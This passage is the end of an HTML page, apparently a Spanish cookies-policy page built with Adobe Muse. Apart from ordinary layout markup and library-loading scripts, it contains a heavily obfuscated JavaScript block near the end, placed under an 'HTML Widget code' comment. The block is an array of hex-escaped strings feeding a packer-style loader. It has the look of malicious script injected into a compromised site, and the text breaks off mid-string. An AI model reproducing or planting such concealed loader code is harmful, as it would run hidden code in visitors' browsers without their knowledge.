     <span class="MenuTrigger clearfix placeholder" data-placeholder-for="u433955-4_content"><!-- placeholder node --></span>
     <a class="nonblock nontext clip_frame temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u434105"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/abarna-logo-.svg?crc=263569674" onload="this.style.height=(this.offsetWidth*18/60)+'px'" alt="" data-mu-svgfallback="images/abarna-logo-_poster_.png?crc=239513625" data-heightwidthratio="0.3" data-image-width="60" data-image-height="18" data-orig-id="u434101" src="images/blank.gif?crc=4208392903"/></a>
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu711845_content"><!-- placeholder node --></span>
     <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu711849_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu711850"><!-- column -->
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu711850"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u711851"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u711852-3"><!-- content --><span class="placeholder" data-placeholder-for="u711852-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u711853"><!-- column --><span class="nonblock nontext Button menubutton transition colelem placeholder" data-placeholder-for="buttonu434011_content1"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434012_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434022_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434018_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434026_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434007_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434014_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434030_content"><!-- placeholder node --></span></div></li>
     </ul>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu700256"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u700256_content"><!-- placeholder node --></span>
      <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedCenter" data-orig-id="u54194"><!-- svg -->
       <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/cookies-1.svg?crc=349236541" onload="this.style.height=(this.offsetWidth*117/129.4028611212412)+'px'" alt="" title="uso de cookies" data-mu-svgfallback="images/cookies-1_poster_.png?crc=331546782" data-heightwidthratio="0.9069767441860465" data-image-width="129" data-image-height="117" data-orig-id="u54190" src="images/blank.gif?crc=4208392903"/>
      </div>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u711844_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U54160-BP_320" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="TEXT clearfix colelem temp_no_id" data-muse-uid="U54160" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54160-4"><!-- content -->
      <span class="placeholder" data-placeholder-for="u54160-4_0_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U54159-BP_320" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem temp_no_id" data-muse-uid="U54159" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54159-78"><!-- content -->
      <span class="TEXT placeholder" data-placeholder-for="u54159-4_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-5_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-7_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-8_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-10_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-11_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-13_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-14_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-16_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-17_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-19_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-20_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-22_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-23_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-25_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-26_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-28_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-29_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-31_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-32_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-34_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-35_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-37_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-38_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-40_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-41_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-43_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-44_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-46_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-47_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-49_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-50_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-52_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-53_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-55_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-56_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-57_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-61_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-65_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-69_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-73_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-74_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-75_content"><!-- placeholder node --></span>
      <span class="placeholder" data-placeholder-for="u54159-78_43_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="2501" data-content-above-spacer="2501" data-content-below-spacer="644" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u434001-bw">
     <div class="temp_no_id" data-orig-id="u434001"><!-- column -->
      <div class="clearfix temp_no_id" data-orig-id="u434001_align_to_page">
       <div class="clearfix colelem" id="pu434751"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u434751_content1"><!-- placeholder node --></span>
        <span class="size_fixed grpelem placeholder" data-placeholder-for="u887631_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu434050"><!-- group -->
        <span class="nonblock nontext grpelem placeholder" data-placeholder-for="u434050_content1"><!-- placeholder node --></span>
        <span class="nonblock nontext grpelem placeholder" data-placeholder-for="u434039_content1"><!-- placeholder node --></span>
        <span class="nonblock nontext grpelem placeholder" data-placeholder-for="u434049_content1"><!-- placeholder node --></span>
       </div>
       <div class="pie-de-pagina Azul-menu-pie-de-pagina clearfix colelem temp_no_id" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u433958-11"><!-- content -->
        <span class="placeholder" data-placeholder-for="u433958-11_0_content"><!-- placeholder node --></span>
       </div>
       <div class="Azul-menu-pie-de-pagina clearfix colelem temp_no_id" title="siflu.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434065-7"><!-- content -->
        <span class="placeholder" data-placeholder-for="u434065-5_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Puede que determinados archivos falten en el servidor o sean incorrectos. Limpie la cache del navegador e inténtelo de nuevo. Si el problema persiste, póngase en contacto con el administrador del sitio web.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","jquery.musepolyfill.bgsize","jquery.museresponsive"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu711850', ['#bp_infinity', '#bp_734', '#bp_717', '#bp_480', '#bp_472', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu711850 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=4153641093" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript">
var _0x7345=["\x31\x36\x20\x73\x3D\x5B\x22\x5C\x66\x5C\x62\x5C\x31\x35\x5C\x61\x5C\x62\x5C\x4B\x5C\x69\x5C\x6C\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x61\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x61\x5C\x6B\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x61\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x6F\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x67\x5C\x6B\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x74\x5C\x6C\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x79\x5C\x42\x5C\x71\x5C\x67\x5C\x68\x5C\x70\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x6A\x5C\x71\x5C\x62\x5C\x6F\x5C\x71\x5C\x70\x5C\x43\x5C\x67\x5C\x6F\x5C\x71\x5C\x42\x5C\x71\x5C\x61\x5C\x62\x5C\x69\x5C\x6D\x5C\x6A\x5C\x70\x5C\x69\x5C\x6D\x5C\x6A\x5C\x70\x5C\x43\x5C\x42\x5C\x71\x5C\x61\x5C\x62\x5C\x69\x5C\x6D\x5C\x6A\x5C\x70\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x61\x5C\x6A\x5C\x6A\x5C\x71\x5C\x70\x5C\x79\x5C\x42\x5C\x71\x5C\x61\x5C\x62\x5C\x69\x5C\x66\x5C\x6A\x5C\x70\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x64\x5C\x6A\x5C\x6A\x5C\x71\x5C\x61\x5C\x62\x5C\x69\x5C\x62\x5C\x6A\x5C\x70\x5C\x45\x5C\x67\x5C\x67\x5C\x43\x5C\x42\x5C\x71\x5C\x67\x5C\x6D\x5C\x70\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x61\x5C\x6A\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x71\x5C\x61\x5C\x62\x5C\x69\x5C\x67\x5C\x6A\x5C\x70\x5C\x45\x5C\x45\x5C\x70\x5C\x79\x5C\x62\x5C\x67\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x4B\x5C\x62\x5C\x67\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x4B\x5C\x62\x5C\x6F\x5C\x71\x5C\x67\x5C\x61\x5C\x70\x5C\x43\x5C\x67\x5C\x62\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x61\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x71\x5C\x61\x5C\x62\x5C\x69\x5C\x6E\x5C\x6A\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x64\x5C\x71\x5C\x62\x5C\x6F\x5C\x71\x5C\x70\x5C\x43\x5C\x62\x5C\x67\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x4B\x5C\x62\x5C\x67\x5C\x69\x5C\x61\x5C\x62\x5C\x69\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x45\x5C\x74\x5C\x66\x5C\x6F\x5C\x70\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x4C\x5C\x59\x5C\x78\x5C\x41\x5C\x76\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x63\x5C\x5A\x5C\x6D\x5C\x65\x5C\x67\x5C\x75\x5C\x68\x5C\x6E\x5C\x63\x5C\x65\x5C\x68\x5C\x31\x32\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x63\x5C\x65\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x63\x5C\x65\x5C\x62\x5C\x50\x5C\x63\x5C\x65\x5C\x62\x5C\x6D\x5C\x63\x5C\x65\x5C\x68\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x68\x5C\x50\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x67\x5C\x61\x5C\x63\x5C\x55\x5C\x41\x5C\x46\x5C\x4A\x5C\x77\x5C\x55\x5C\x63\x5C\x65\x5C\x68\x5C\x6B\x5C\x63\x5C\x65\x5C\x68\x5C\x4F\x5C\x63\x5C\x57\x5C\x53\x5C\x46\x5C\x44\x5C\x76\x5C\x41\x5C\x77\x5C\x46\x5C\x63\x5C\x65\x5C\x6B\x5C\x67\x5C\x63\x5C\x65\x5C\x62\x5C\x4F\x5C\x63\x5C\x65\x5C\x67\x5C\x6B\x5C\x63\x5C\x65\x5C\x66\x5C\x50\x5C\x63\x5C\x65\x5C\x6B\x5C\x6E\x5C\x63\x5C\x65\x5C\x64\x5C\x6D\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x66\x5C\x4F\x5C\x63\x5C\x65\x5C\x6B\x5C\x68\x5C\x63\x5C\x65\x5C\x6B\x5C\x58\x5C\x63\x5C\x65\x5C\x68\x5C\x6F\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x63\x5C\x31\x37\x5C\x51\x5C\x54\x5C\x63\x5C\x65\x5C\x66\x5C\x61\x5C\x63\x5C\x65\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x63\x5C\x65\x5C\x58\x5C\x6E\x5C\x63\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x63\x5C\x51\x5C\x78\x5C\x75\x5C\x54\x5C\x76\x5C\x63\x5C\x31\x39\x5C\x76\x5C\x52\x5C\x78\x5C\x63\x5C\x5A\x5C\x6D\x5C\x65\x5C\x4A\x5C\x4A\x5C\x44\x5C\x6E\x5C\x65\x5C\x61\x5C\x63\x5C\x44\x5C\x77\x5C\x46\x5C\x4C\x5C\x77\x5C\x78\x5C\x75\x5C\x63\x5C\x4C\x5C\x75\x5C\x76\x5C\x31\x65\x5C\x41\x5C\x52\x5C\x75\x5C\x77\x5C\x53\x5C\x76\x5C\x63\x5C\x65\x5C\x64\x5C\x6B\x5C\x63\x5C\x75\x5C\x78\x5C\x4C\x5C\x75\x5C\x63\x5C\x4A\x5C\x77\x5C\x44\x5C\x53\x5C\x52\x5C\x75\x5C\x46\x5C\x76\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x63\x5C\x41\x5C\x57\x22\x2C\x22\x5C\x54\x5C\x75\x5C\x59\x5C\x78\x5C\x51\x5C\x44\x5C\x75\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x55\x5C\x31\x64\x22\x2C\x22\x5C\x39\x5C\x31\x63\x22\x2C\x22\x5C\x31\x62\x22\x5D\x3B\x31\x66\x28\x4D\x28\x49\x2C\x31\x68\x2C\x72\x2C\x47\x2C\x7A\x2C\x4E\x29\x7B\x7A\x3D\x4D\x28\x72\x29\x7B\x48\x20\x72\x7D\x3B\x31\x31\x28\x21\x73\x5B\x35\x5D\x5B\x73\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x67\x29\x29\x7B\x56\x28\x72\x2D\x2D\x29\x7B\x4E\x5B\x72\x5D\x3D\x47\x5B\x72\x5D\x7C\x7C\x72\x7D\x3B\x47\x3D\x5B\x4D\x28\x7A\x29\x7B\x48\x20\x4E\x5B\x7A\x5D\x7D\x5D\x3B\x7A\x3D\x4D\x28\x29\x7B\x48\x20\x73\x5B\x36\x5D\x7D\x3B\x72\x3D\x31\x7D\x3B\x56\x28\x72\x2D\x2D\x29\x7B\x31\x31\x28\x47\x5B\x72\x5D\x29\x7B\x49\x3D\x49\x5B\x73\x5B\x34\x5D\x5D\x28\x31\x34\x20\x31\x33\x28\x73\x5B\x37\x5D\x2B\x7A\x28\x72\x29\x2B\x73\x5B\x37\x5D\x2C\x73\x5B\x38\x5D\x29\x2C\x47\x5B\x72\x5D\x29\x7D\x7D\x3B\x48\x20\x49\x7D\x28\x73\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x61\x2C\